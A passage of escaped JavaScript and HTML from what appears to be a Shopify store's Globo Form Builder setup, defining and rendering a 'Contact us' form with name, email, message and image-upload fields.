\"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"21933-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-21933-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"21933-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-21933-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"21933-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21933];
      
    
      
      
      
      window.Globo.FormBuilder.forms[21941] = {"21941":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-2","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-3","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["mp4"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-false\"\u003e\n\u003cstyle\u003e\n.globo-form-id-false .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-false .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .globo-description,\n.globo-form-id-false .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-false .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .footer,\n.globo-form-id-false .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-false .globo-form-app .footer button,\n.globo-form-id-false .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-false .globo-form-app .footer button.submit,\n.globo-form-id-false .globo-form-app .gfb__footer button.submit\n.globo-form-id-false .globo-form-app .footer button.checkout,\n.globo-form-id-false .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-false .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-false .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .step.-completed .step__number,\n.globo-form-id-false .globo-form-app .line.-progress,\n.globo-form-id-false .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .checkmark__check,\n.globo-form-id-false .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-false .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-false .flatpickr-day.selected, \n.globo-form-id-false .flatpickr-day.startRange, \n.globo-form-id-false .flatpickr-day.endRange, \n.globo-form-id-false .flatpickr-day.selected.inRange, \n.globo-form-id-false .flatpickr-day.startRange.inRange, \n.globo-form-id-false .flatpickr-day.endRange.inRange, \n.globo-form-id-false .flatpickr-day.selected:focus, \n.globo-form-id-false .flatpickr-day.startRange:focus, \n.globo-form-id-false .flatpickr-day.endRange:focus, \n.globo-form-id-false .flatpickr-day.selected:hover, \n.globo-form-id-false .flatpickr-day.startRange:hover, \n.globo-form-id-false .flatpickr-day.endRange:hover, \n.globo-form-id-false .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-paragraph,\n.globo-form-id-false .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"false\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=false\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/false\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=false\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=false\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=false  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-3\"  name=\"file2-3\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"false-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"false-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"false-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"false-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    